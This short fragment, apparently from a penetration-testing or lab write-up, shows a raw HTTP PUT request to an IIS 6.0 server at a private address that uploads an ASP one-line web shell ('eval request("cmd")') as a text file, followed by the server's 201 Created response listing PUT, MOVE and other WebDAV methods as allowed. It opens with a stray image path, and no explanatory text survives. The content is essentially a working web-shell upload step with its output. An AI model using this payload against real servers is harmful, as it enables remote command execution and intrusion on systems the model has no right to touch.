 1 PUT /1.txt HTTP/1.1
2 Host: 192.168.202.162
3 Content-Length: 23
4
5 <%eval request("cmd")%>
1 HTTP/1.1 201 Created
2 Date: Wed, 08 Feb 2023 06:46:00 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By: ASP.NET
5 Location: http://192.168.202.162/1.txt
6 Content-Length: 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY,
MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
8
9